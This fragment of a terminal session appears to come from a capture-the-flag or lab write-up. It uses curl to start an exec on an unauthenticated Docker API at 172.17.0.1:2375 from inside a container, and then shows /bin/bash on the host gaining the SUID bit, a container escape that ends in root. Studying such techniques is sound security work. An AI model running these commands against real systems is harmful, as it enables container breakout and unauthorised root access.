 root@8bfebc38c656:/# curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/exec/7e0005e8f679e9bab801b833333b47
827034c33c6af04833dafb85de0a0b1b8a/start -d '{}'
root@8bfebc38c656:/#
root@hack4u:/# ls -l /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
root@hack4u:/# ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
root@hack4u:/#